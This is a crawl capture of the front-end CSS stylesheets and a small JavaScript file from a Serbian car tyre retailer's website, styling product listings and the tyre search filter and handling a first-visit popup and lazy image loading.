	.btn-group>.btn-lg {
		font-size: 15px
	}
	.btn-default {
		color: #777;
		text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
		background-color: #333;
		background-image: linear-gradient(to bottom, #eee, #ddd);
		border-color: #ddd #ddd #b3b3b3 #b7b7b7
	}
	.btn-danger,
	.btn-info,
	.btn-inverse,
	.btn-primary,
	.btn-success,
	.btn-warning {
		text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
	}
	.btn-primary {
		color: #fff!important;
	/*	background-image: linear-gradient(to bottom, #353535, #2f2f2f);*/
		border-radius: 3px
	}
	.btn-primary.active,
	.btn-primary.disabled,
	.btn-primary:active,
	.btn-primary:hover,
	.btn-primary[disabled] {
		background-image: linear-gradient(to bottom, #ed3839, #c90203)
	}
	.btn-warning {
		color: #fff;
		background-color: #faa732;
		background-image: linear-gradient(to bottom, #fbb450, #f89406);
		border-color: #f89406 #f89406 #ad6704
	}
	.btn-danger {
		color: #fff;
		background-color: #da4f49;
		background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
		border-color: #bd362f #bd362f #802420
	}
	.btn-success {
		color: #fff;
		background-color: #5bb75b;
		background-image: linear-gradient(to bottom, #62c462, #51a351);
		border-color: #51a351 #51a351 #387038
	}
	.btn-info {
		color: #fff;
		background-color: #df5c39;
		background-image: linear-gradient(to bottom, #e06342, #dc512c);
		border-color: #dc512c #dc512c #a2371a
	}
	.btn-info.active,
	.btn-info.disabled,
	.btn-info:active,
	.btn-info:hover,
	.btn-info[disabled] {
		background-image: none;
		background-color: #df5c39
	}
	.btn-link {
		border-color: transparent;
		cursor: pointer;
		color: #23A1D1;
		border-radius: 0
	}
	.btn-link,
	.btn-link:active,
	.btn-link[disabled] {
		background-color: rgba(0, 0, 0, 0);
		background-image: none;
		box-shadow: none
	}
	.btn-inverse {
		color: #fff;
		background-color: #363636;
		background-image: linear-gradient(to bottom, #444, #222);
		border-color: #222 #222 #000
	}
	.btn-inverse.active,
	.btn-inverse.disabled,
	.btn-inverse:active,
	.btn-inverse:hover,
	.btn-inverse[disabled] {
		background-color: #222;
		background-image: linear-gradient(to bottom, #333, #111)
	}
	.list-group a {
		border: 1px solid #DDD;
		color: #888;
		padding: 8px 12px
	}
	.list-group a.active,
	.list-group a.active:hover,
	.list-group a:hover {
		color: #444;
		background: #eee;
		border: 1px solid #DDD;
		text-shadow: 0 1px 0 #FFF
	}
	.carousel-caption {
		color: #FFF;
		text-shadow: 0 1px 0 #000
	}
	.carousel-control .icon-prev:before {
		content: '\f053';
		font-family: FontAwesome
	}
	.carousel-control .icon-next:before {
		content: '\f054';
		font-family: FontAwesome
	}
	.product-thumb {
		min-width: 200px;
		display: inline-block;
		vertical-align: top;
		margin-right: 20px;
		margin-bottom: 50px
	}
	.product-thumb a {
		color: #242424;
		font-weight: 700
	}
	.product-thumb .image {
		text-align: center
	}
	.product-thumb .image a {
		display: block
	}
	.product-thumb .image a:hover {
		opacity: .8
	}
	.product-thumb .image img {
		margin-left: auto;
		margin-right: auto
	}
	.product-grid .product-thumb .image {
		float: none
	}
	@media (min-width:767px) {
		.product-list .product-thumb .image {
			float: left;
			padding: 0 15px
		}
	}
	.product-thumb h4 {
		display: block;
		font-weight: 700;
		text-align: center;
		font-size: 14px;
		min-height: 40px
	}
	.product-thumb .caption {
		/*padding: 0 10px;
		height: 150px*/
		padding: 0 5px;
       height: 250px;
       overflow-y: auto;
       /*position: relative;*/
	}
	.product-list .product-thumb .caption {
		margin-left: 230px
	}
	@media (max-width:1200px) {
		.product-grid .product-thumb .caption {
			min-height: 0;
			padding: 0 10px
		}
	}
	@media (max-width:767px) {
		.product-list .product-thumb .caption {
			min-height: 0;
			margin-left: 0;
			padding: 0 10px
		}
		.product-grid .product-thumb .caption {
			min-height: 0
		}
	}
	.product-thumb .rating {
		text-align: center;
		padding-bottom: 10px
	}
	.rating .fa-stack {
		font-size: 8px
	}
	.rating .fa-star,
	.rating .fa-star-o {
		color: #efc500;
		font-size: 15px
	}
	.rating .fa-star+.fa-star-o {
		color: #efc500
	}
	h2.price {
		margin: 0
		/**/
	}
	.product-thumb .price {
		/*display: block;
		width: 100%;
		color: #58b2ff;
		font-size: 18px;
		font-weight: 700;
		text-align: center*/
		display: block;
width: 100%;
/*color: #58b2ff;*/
color:#e2092f;
font-size: 20px;
font-weight: 700;
text-align: center;
/*bottom: 125px;*/
bottom: 220px;
left: -10px;
position: absolute;
	}
	.product-thumb .price-new {
		font-weight: 600
	}
	.product-thumb .price-old {
		color: #999;
		text-decoration: line-through;
		margin-left: 10px
	}
	.product-thumb .price-tax {
		color: #999;
		font-size: 12px;
		display: block
	}
	.product-thumb .button-group {
		border-top: 1px solid #ddd;
		background-color: #eee;
		overflow: auto;
		display:flex;
	}
	.product-list .product-thumb .button-group {
		border-left: 1px solid #ddd
	}
	@media (max-width:768px) {
		.product-list .product-thumb .button-group {
			border-left: none
		}
	}
	.product-thumb .button-group button {
		width: 60%;
		border: none;
		display: inline-block;	
		background: url(https://euroguma.rs/image/catalog/aaa.jpg);
		/* background-image: linear-gradient(to bottom, #353535, #2f2f2f); */
		color: #fff;
		line-height: 38px;
		font-weight: 700;
		text-align: center;
		text-transform: uppercase
	}
	.product-thumb .button-group button+button {
		width: 20%;
		border-left: 1px solid #ddd
	}
	.product-thumb .button-group button:hover {
		color: #fff;
		background-color: #db261e;
		background-image: linear-gradient(to bottom, #ed3839, #c90203);
		text-decoration: none;
		cursor: pointer
	}
	@media (max-width:1200px) {
		.product-thumb .button-group button,
		.product-thumb .button-group button+button {
			width: 33.33%
		}
	}
	@media (max-width:767px) {
		.product-thumb .button-group button,
		.product-thumb .button-group button+button {
			width: 33.33%
		}
	}
	/* .12 {
		font-size: 20px
	} */
	.thumbnails {
		overflow: auto;
		clear: both;
		list-style: none;
		padding: 0;
		margin: 0
	}
	.thumbnails>li {
		margin-left: 20px
	}
	.thumbnails {
		margin-left: -20px
	}
	.thumbnails>img {
		width: 100%
	}
	.image-additional a {
		margin-bottom: 20px;
		padding: 5px;
		display: block;
		border: 1px solid #ddd
	}
	.image-additional {
		max-width: 78px
	}
	.thumbnails .image-additional {
		float: left;
		margin-left: 20px
	}
	#content.col-sm-9 ul.box-filter li:nth-child(2) span {
		padding-left: 40px
	}
	#content.col-sm-9 ul.box-filter li:nth-child(2) ul {
		margin-left: 0!important
	}
	@media (max-width:768px) {
		#content.col-sm-9 ul.box-filter li:nth-child(2) span {
			padding-left: 0
		}
		#content.col-sm-9 ul.box-filter li:nth-child(2) ul {
			margin-left: -40px!important
		}
	}
	.box-filter.guma-filter {
		background: url(https://www.euroguma.rs/image/catalog/pronadji-gume.png) no-repeat;
		padding-top: 15px;
		box-shadow: 0 0 50px -10px rgb(0 0 0 / 20%), 1px 0 10px 0 rgb(47 39 73 / 10%);
		border-radius: 10px;
	}
	ul.gume {
		position: relative;
		min-height: 160px
	}
	ul.gume li select {
	/*	background-image: linear-gradient(to bottom, #58b2ff, #2e79b9);*/
		height: 30px;
	/*	color: #242424; */
	    color:#ffffff;
		border: 1px solid #242424;
		position: absolute;
		font-size: 14px;
		background: #094e88;
        border-radius: 5px;
        font-weight: bold
	}
	.box-filter.guma-filter button {
		float: right;
		background: #094e88;
        width: 100px;
        font-weight: bold;
        border-radius: 20px;
        padding: 10px;
        text-transform: uppercase;
	}
		.box-filter.guma-filter button:hover {
	     background-color: #166eb7!important;
	}
	
	ul.gume li select#sirina {
		top: 2%;
		right: 33%
	}
	@media (min-width:768px) {
		#column-left .product-layout .col-md-3 {
			width: 100%
		}
		#column-left+#content .product-layout .col-md-3 {
			width: 50%
		}
		#column-left+#content+#column-right .product-layout .col-md-3,
		#content+#column-right .product-layout .col-md-3 {
			width: 100%
		}
		ul.gume li select {
			min-width: 200px
		}
	
	}
	@media (max-width:767px) {
		ul.gume li select#precnik,
		ul.gume li select#sirina,
		ul.gume li select#visina {
			right: 55%!important
		}
		ul.gume li select {
			min-width: 42%
		}
		.nr-mobile-hide {
			display: none
		}
	}
	@media (max-width:460px) {
		.box-filter.guma-filter {
			background-image: none;
			border: 1px solid #ccc;
			border-radius: 4px;
			-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
			box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
		}
		ul.gume {
			position: relative;
			min-height: 140px;
			margin-bottom: 0
		}
		.box-filter.guma-filter button {
			float: none;
			margin: 0 0 20px 10px
		}
	}
	.live-search a {
		color: #333;
	}
	.live-search a:hover {
		color: blue;
	}
	body .container a {
		color: #428bca;
	}
	body .container .navbar a {
		color: #fff;
	}
		/*znex css*/
	.ochow-menu-item-arrow {
		position: absolute;
		top: 12px;
		right: 0px!important;
		color: red!important;
	  }
	  .z-title {
		  color:black!important;
		  font-size:30px!important;
		 /* font-family: Tahoma!important ;*/
		  text-transform: uppercase;
		  font-weight:600;
		  z-index: 100;
    position: relative;
    margin-bottom:60px;
		  /*font-family: "Times New Roman", Times, serif!important;*/
	  }
/*Social buttons home page*/
.z-taga {
    color: #fff;
    text-decoration: none;
  }
  /*mquery*/
  .social {
    position: fixed;
    top: 500px;
  }
  /*mquery*/
  .social ul {
    padding: 0px;
    -webkit-transform: translate(-270px, 0);
    -moz-transform: translate(-270px, 0);
    -ms-transform: translate(-270px, 0);
    -o-transform: translate(-270px, 0);
    transform: translate(-270px, 0);
  }

  .social ul li {
    display: block;
    margin: 5px;
    background: rgba(0, 0, 0, 0.36);
    width: 300px;
    text-align: right;
    padding: 10px;
    -webkit-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    border-radius: 0 30px 30px 0;
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
  }
  .social ul li {
    display: block;
    margin: 5px;
    background: rgba(0, 0, 0, 0.36);
    width: 300px;
    text-align: right;
    padding: 10px;
    -webkit-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    border-radius: 0 30px 30px 0;
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
  }
  .social ul li:hover {
    -webkit-transform: translate(110px, 0);
    -moz-transform: translate(110px, 0);
    -ms-transform: translate(110px, 0);
    -o-transform: translate(110px, 0);
    transform: translate(110px, 0);
    background: rgba(255, 255, 255, 0.4);
  }
  .social ul li:hover a {
    color: #000;
  }
  .social ul li:hover i {
    color: #fff;
    background: red;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
  }
  .social ul li i {
    margin-left: 10px;
    color: #000;
    background: #fff;
    padding: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    font-size: 20px;
    background: #ffffff;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
 
 @media all and (min-width:1200px){
    .social ul {
        padding: 0px;
        -webkit-transform: translate(-270px, 0);
        -moz-transform: translate(-270px, 0);
        -ms-transform: translate(-270px, 0);
        -o-transform: translate(-270px, 0);
        transform: translate(-450px, 0);
      }
} 
/*Social network footer*/


.z-socialline {
    text-decoration: none;
    color: #fff;
}

.footer-social-icons {
    width: 350px;
    display:block;
    margin: 0 auto;
    margin-bottom:-30px;
}
.social-icon {
    color: #fff;
}
ul.social-icons {
    margin-top: 10px;
}
.social-icons li {
    vertical-align: top;
    display: inline;
    height: 100px;
}
.social-icons a {
    color: #fff;
    text-decoration: none;
}
.z-fa-facebook {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #242424;
}
.z-fa-facebook:hover {
    background-color: #3d5b99;
}
.z-fa-twitter {
    padding:10px 12px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #242424;
}
.z-fa-twitter:hover {
    background-color: #00aced;
}

.z-fa-youtube {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #242424;
}
.z-fa-youtube:hover {
    background-color: #e64a41;
}
.z-fa-linkedin {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #242424;
}
.z-fa-linkedin:hover {
    background-color: #0073a4;
}
.z-fa-google-plus {
    padding:10px 9px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #242424;
}
.z-fa-google-plus:hover {
    background-color: #e25714;
}
.z-socialtitle{
    color:#db261e;
}
/*Social share*/
.icon-bar {
    display:none;
    position: fixed;
    right: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  
  .icon-bar a {
    display: block;
    text-align: center;
    padding: 16px;
    transition: all 0.3s ease;
    color: white;
    font-size: 20px;
  }
  
  .icon-bar a:hover {
    background-color: #000;
  }
  
  .facebook {
    background: #3B5998;
    color: white;
  }
  
  .twitter {
    background: #55ACEE;
    color: white;
  }
  
  .google {
    background: #dd4b39;
    color: white;
  }
  
  .linkedin {
    background: #007bb5;
    color: white;
  }
  
  .pinterest {
    background: #cb2027;
    color: white;
  }
  @media all and (max-width: 993px) {
    .icon-bar {
        display:none;
    }
  }
  .z-phone {
      color:#1fe50d;
  }
  /*home page baner slow*/
  .owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut 8s both ease!important;
    -moz-animation: fadeOut 8s both ease!important;
    animation: fadeOut 8s both ease!important;
}

.owl-fade-in {
    -webkit-animation: fadeIn 8s both ease!important;
    -moz-animation: fadeIn 8s both ease!important;
    animation: fadeIn 8s both ease!important;
}
/*Parallax home page*/
.parallax-img1 {
    background: url("img/gume.png") no-repeat center;
    background-size: cover;
    background-attachment: fixed;
    height: 300px;
}

.parallax-img2 {
    background: url("img/mehanika.jpeg") no-repeat center;
    background-size: cover;
    background-attachment: fixed;
    height: 300px;
}

.parallax-img3 {
    background: url("img/hotel.jpg") no-repeat center;
    background-size: cover;
    background-attachment: fixed;
    height: 300px;
}

.parallax-img4 {
    background: url("img/klima.jpg") no-repeat center;
    background-size: cover;
    background-attachment: fixed;
    height: 300px;
}

.parallax-img5 {
    background: url("img/vulkanizer.jpg") no-repeat center;
    background-size: cover;
    background-attachment: fixed;
    height: 300px;
}

.parallax-img6 {
    background: url("img/reglaza.jpg") no-repeat center;
    background-size: cover;
    background-attachment: fixed;
    height: 300px;
}

.parallax-content {
    background-color: rgb(234, 237, 240);
    padding: 10px;
    text-align: justify;
}

.parallax-content  h2 {
    text-transform: uppercase;
    font-weight: 600;
}

.parallax-content p {
    font-weight: 600;
}
/*Akcije naslov*/
 #akcije h2{   color: red;  -webkit-animation-name: example; /* Safari 4.0 - 8.0 */  -webkit-animation-duration: 4s; /* Safari 4.0 - 8.0 */  animation-name: example;  animation-duration: 4s;  animation-iteration-count: 10}/* Safari 4.0 - 8.0 */@-webkit-keyframes example {  from {color: #cb2027;}  to {color: black;}}/* Standard syntax */@keyframes example {  from {color: #cb2027;}  to {color: black;}
     
 }
 #akcije h2 {
     font-size:36px;
     border-bottom:2px solid #cb2027;
     border-top:2px solid #cb2027;
     padding-bottom:5px;
     padding-top:5px;
 }
 /*Menu arrows*/
.fa-angle-down:before {
    content: "\f0d7";}
    
#menu a {
    font-weight:500;
}    
#top ul li a {
        font-weight:500;
    }
 #top ul li span {
        font-weight:500;
    }
   /* #menu {
        margin-top:5px;
    }*/
    #menu .dropdown-menu {
        padding-left:15px;
    }   
    /*.navbar-nav {
    margin: 0px 0px;
}*/
/*Pop up*/
      #popup-box {
        background-image: linear-gradient(
          to bottom,
          rgba(34, 35, 36, 0.8),
          rgba(46, 48, 49, 0.8)
        );

        padding: 10px;
        position: absolute;
       /* top: 200px;*/
        left: 50px;
        width: calc(100% - 100px);
      }
      .pop-title {
        margin-bottom: 20px;
        text-transform: uppercase;
        color: white;
      }
      .pop-message {
        text-transform: uppercase;
        margin-bottom: 20px;
        color: white;
      }
      .pop-close {
        float: right;
        font-size: 21px;
        font-weight: 700;
        line-height: 1;
        color: white;
        text-shadow: 0 1px 0 #fff;
        /* filter: alpha(opacity=20);
        opacity: 0.2; */
      }
      .pop-close:hover {
        text-decoration: none;
      }
      #more {
          color:white;
      }
      #view {
          color:white;}
      .hide {
        display: none;
      }
      .show {
        display: block;
      }
      #closepop {
        background: none;
        border: none;
      }
      @media all and (max-width: 404px) {
        #more {
          margin-bottom: 10px;
        }
      }
      @media all and (max-width: 336px) {
        .pop-title {
          font-size: 25px;
          padding-top: 10px;
        }
      }

/*Blog module*/
.panel-body .btn-primary {
    color:white!important;
}

/*.checkout-cart .pull-right a {
    color:white!important;
}*/
/*Fixing menu width*/
@media(min-width:768px){
  #nav-wrapper {
    width:fit-content;
    width: -moz-fit-content;
  }
}
/*Footer fix*/
footer .container .row ul li a {
    color:#ffffff;
}
footer .container .row ul li a:hover {
    color:#f30a35;
}
footer .social-icons li a:hover {
    color:#ffffff!important;
}
.social-icons {
    padding-left:0px!important;
}
footer .footer-row {
    text-align: center;
    text-align: -webkit-center;
}
.footer-row ul li {
    line-height:2.2;
}
@media(max-width:767px){
footer h5 {
    margin-top: 20px;
}
}




/*Home page redisign*/
.auto-gume {
    background: url('img/zimska-guma.png') no-repeat ;
    background-position: top right;
    width: 100%;
    float: left;
    margin-top: 25px;
    margin-bottom:50px;
}
.auto-gume-naslov-wrapper {
    margin-left: 88px;
}
.auto-gume-naslov h1 {
    font-size: 48px;
    font-weight: bold;
    text-transform: uppercase;
}
.auto-gume p {
    color:#535050;
    font-size: 18px;
    font-weight:400; 
}
.auto-gume .box {
    padding-top: 50px;
}
.box p {
    line-height: 1.5;
    margin-top: 30px;
    margin-bottom: 50px;
}
.auto-gume h2 {
    font-size: 27px;
    text-transform: uppercase;
    font-weight: 600;
}
.auto-gume .auto-gume-btn {
    border: 1px solid red;
    padding: 15px 20px;
    margin-top: 30px;
    color: #000;
    font-size: 14px;
    border-radius: 30px;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0px 2px 12px grey;
    display:inline-block;
    margin-bottom: 20px;
}
.auto-gume .auto-gume-btn:hover {
    border: 1px solid #ffffff;
    background: red;
    color: #ffffff;
   
}
@media (max-width:991px){
    .auto-gume {
        background: unset;
    }
    .auto-gume-naslov-wrapper {
        margin-left: 0px;
        text-align: center;
    }
    .auto-gume .box {
        padding-top: 40px;
    }
}
.lanci-i-felne {
    float:left;
  /*  margin-top:80px;*/
   /* margin-bottom:80px;*/
}
.lanci-i-felne h2  {
    color:black;
    font-size: 27px;
    font-weight: 600;
    text-transform: uppercase;
    
}
.lanci-i-felne .box-img {
    margin-top: 50px;
}
.lanci-za-sneg, .felne {
    padding-bottom: 30px;
}
.felne {
    background: #ececec;
}
.felne .box-img img {
    height: 131.89px;
}
@media (max-width:991px){
    .felne .box-img img {
        height: auto;
    }
}
.akumulatori-hotel {
    width: 100%;
    float: left;
   /* margin-bottom: 80px;*/
}
.akumulatori-hotel h2 {
    font-size: 27px;
    text-transform: uppercase;
    font-weight: 600;
}
.akumulatori-hotel .auto-gume-btn {
    border: 1px solid red;
    padding: 15px 20px;
    margin-top: 30px;
    color: #000;
    font-size: 14px;
    border-radius: 30px;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0px 2px 12px grey;
    display: inline-block;
}
.akumulatori-hotel .auto-gume-btn:hover {
    border: 1px solid #ffffff;
    background: red;
    color: #ffffff;
   
}
.akumulatori-hotel p {
    color:#535050;
    font-size: 18px;
    font-weight:400; 
}
.akumulatori {
    background: #ececec;
}
.akumulatori, .hotel {
    padding-bottom: 30px;
}
.vulkanizer-auto-klime {
    float:left;
    width: 100%;
    padding: 50px 0;
    margin-bottom:50px
}
.vulkanizer-auto-klime h2 {
    font-size: 27px;
    text-transform: uppercase;
    font-weight: 600;
}
.vulkanizer-auto-klime p {
    color:#535050;
    font-size: 18px;
    font-weight:400; 
}
.auto-gume-btn {
    border: 1px solid red;
    padding: 15px 20px;
    margin-top: 30px;
    color: #000;
    font-size: 14px;
    border-radius: 30px;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0px 2px 12px grey;
    display: inline-block;
    margin-bottom: 20px;
}
.auto-gume-btn:hover {
    border: 1px solid #ffffff;
    background: red;
    color: #ffffff;
    
}
.plp-wrapper {
	float: left;
	width: 100%;
	position: absolute;
	top: 310px;
	left: -10px;
}
.product-list-btn {
	border: 1px solid red;
    padding: 10px 20px;
    margin-top: 30px;
    color: #000!important;
    font-size: 12px;
    border-radius: 30px;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0px 2px 12px grey;
    display: inline-block;
	text-transform:uppercase;
}
.product-list-btn:hover {
	border: 1px solid #ffffff;
    color: #ffffff!important;
	background: red;
}
@media (max-width:768px){
	.product-thumb {
		display:block!important;
	}
	.product-layout .caption h2 {
		text-align:center;
		text-align: -webkit-center;
	}
}
/*Discount label*/
.eg-label {
position: absolute;
top: 0px;
right: 30px;
background-color: transparent;
color: #ffffff;
padding: 10px;
border-radius: 50%;
border: 2px solid #e30d0d;
z-index: 1;
}
.eg-discount {
	font-weight: 900;
	color: #e2092f;
	font-size: 16px;
}
.eg-label-product {
	position: absolute;
	top: 20px;
	right: 60px;
	background-color: transparent;
	color: #ffffff;
	padding: 10px;
	border-radius: 50%;
	border: 2px solid #e30d0d;
	z-index: 1;
}
.eg-discount-product {
	font-weight: 900;
	color: #e2092f;
	font-size: 16px;
}
@media (max-width:380px){
	.eg-label-product {

		top: 10px;
		right: 26px;

	}
}




--- FILE ---
content_type: text/css
request_url: https://euroguma.rs/catalog/view/theme/default/stylesheet/live_search.css
body_size: 153
content:
.live-search{width:100%;position:absolute;z-index:1000;padding:5px 0;margin-top:40px;background-color:#FFF;border:1px solid #DDD;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0 2px 2px #DDD;left:0;display:none}.live-search .loading{display:block;margin-left:auto;margin-right:auto}.live-search ul{list-style-type:none;margin:0;padding:0;height: 500px;
    overflow-y: auto}.live-search ul li{cursor:pointer;padding:5px;margin:0 5px;background-color:#FFF;min-height:40px;clear:both}.live-search ul li:nth-child(even){background-color:#FAFAFA}.live-search ul li:hover{background-color:#F0F7FA}.live-search ul li a{text-decoration:none;display:block}.live-search ul li .product-image{float:left;margin-right:5px}.live-search ul li .product-name p{font-weight:400;font-style:italic;font-size:10px;color:#555;margin:0;padding:0}.live-search ul li .product-name{font-weight:700;float:left;width:50%}.live-search ul li .product-price{text-align:right;font-size:12px;font-weight:700;float:right;margin-top:10px;width:25%}.live-search ul li .product-price .price{color:#333;display:block}.live-search ul li .product-price .special{color:red;text-decoration:line-through;display:block}.live-search .product-price>.special{margin-top:-5px}.live-search .result-text{font-weight:700;text-align:center;font-size:11px;line-height:20px;color:#555;background-color:#e6ffff;position:absolute;bottom:0;width:100%;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.live-search .view-all-results:hover{color:#23527c}.live-search .view-all-results{color:#23a1d1}

--- FILE ---
content_type: text/javascript
request_url: https://euroguma.rs/catalog/view/javascript/znexpopup.js
body_size: 173
content:
$(document).ready(function() {
  var x = Cookies.get("visited");
  if (!x) {
    Cookies.set("visited", "1", { expires: 7 });

    $("#popup-box").removeClass("hide", function() {});
    $("#popup-box").addClass("show", function() {});
  }
  
});

/*$("#closepop").click(function() {
  $("#popup-box").removeClass("show", function() {});
  $("#popup-box").addClass("hide", function() {});
});*/
/*Lazy loading*/
document.addEventListener("DOMContentLoaded", function() {
  var lazyloadImages;    

  if ("IntersectionObserver" in window) {
    lazyloadImages = document.querySelectorAll(".lazy");
    var imageObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          var image = entry.target;
          image.src = image.dataset.src;
          image.classList.remove("lazy");
          imageObserver.unobserve(image);
        }
      });
    });

    lazyloadImages.forEach(function(image) {
      imageObserver.observe(image);
    });
  } else {  
    var lazyloadThrottleTimeout;
    lazyloadImages = document.querySelectorAll(".lazy");
    
    function lazyload () {
      if(lazyloadThrottleTimeout) {
        clearTimeout(lazyloadThrottleTimeout);
      }    

      lazyloadThrottleTimeout = setTimeout(function() {
        var scrollTop = window.pageYOffset;
        lazyloadImages.forEach(function(img) {
            if(img.offsetTop < (window.innerHeight + scrollTop)) {
              img.src = img.dataset.src;
              img.classList.remove('lazy');
            }
        });
        if(lazyloadImages.length == 0) { 
          document.removeEventListener("scroll", lazyload);
          window.removeEventListener("resize", lazyload);
          window.removeEventListener("orientationChange", lazyload);
        }
      }, 20);
    }

    document.addEventListener("scroll", lazyload);
    window.addEventListener("resize", lazyload);
    window.addEventListener("orientationChange", lazyload);
  }
})
